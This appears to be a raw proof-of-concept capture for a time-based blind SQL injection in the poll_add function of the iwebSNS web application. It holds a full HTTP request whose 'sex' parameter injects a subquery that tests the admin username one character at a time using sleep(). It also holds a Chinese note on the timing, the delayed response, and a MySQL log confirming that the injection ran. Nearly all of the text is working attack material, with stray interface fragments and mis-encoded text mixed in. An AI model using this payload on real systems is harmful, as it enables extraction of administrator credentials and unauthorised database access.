 POST /do.php?act=poll_add HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
当管理员用户名第一个字母是’a’时，延迟3+2=5s
Content-Type: application/x-www-form-urlencoded
Content-Length: 679
subject=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&message=&option%5B%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B
%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B
%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D
=&maxchoice=1&expiration=2015-01-09&sex=(select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
&noreply=0&reward=0&credit=&percredit=&makefeed=1&action=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 457 (5,028 millis)
141210 19:53:46 46 Connect root@localhost on
46 Query set names 'UTF8'
46 Init DB iwebsns
46 Query insert into isns_poll
(`user_id`,`username`,`user_ico`,`subject`,`multiple`,`maxchoice`,`sex`,`noreply`,`dateline`,`credit`,`percredit`,`expiration`,`message`
,`option`) values (1,'pigtest','uploadfiles/photo_store/2014/12/07/2014120711493148_ico_small.jpg','娴嬭瘯娣诲姞鎶曠エ',0,1,(select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0)),0,'2014-12-10
19:53:45',0,0,'2015-01-09','','a:2:{i:0;s:18:"娴嬭瘯娣诲姞鎶曠エ";i:1;N;}')
141210 19:53:49 46 Query insert into isns_polloption (`pid` ,`option`) values (3,'娴嬭瘯娣诲姞鎶曠エ')
46 Query set names 'UTF8'
46 Init DB iwebsns
46 Query delete from isns_recent_affair where for_content_id=3 and mod_type=4 and user_id=1